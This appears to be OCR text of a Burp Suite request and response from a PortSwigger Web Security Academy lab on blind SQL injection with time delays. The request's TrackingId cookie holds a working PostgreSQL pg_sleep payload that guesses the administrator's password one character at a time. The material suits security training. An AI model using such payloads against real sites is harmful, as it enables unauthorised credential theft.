 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
3 Cookie: TrackingId=BpLs3P0GXoJz90ek'||(select case when substr(password,1,1)='a' then
pg_sleep(5) else pg_sleep(0) end from users where username='administrator')--; session=
5gAKzuwmCtgwxIEF8Msrc3bqnE4dkOub
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
time delays and
information retrieval
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Inspector
Notes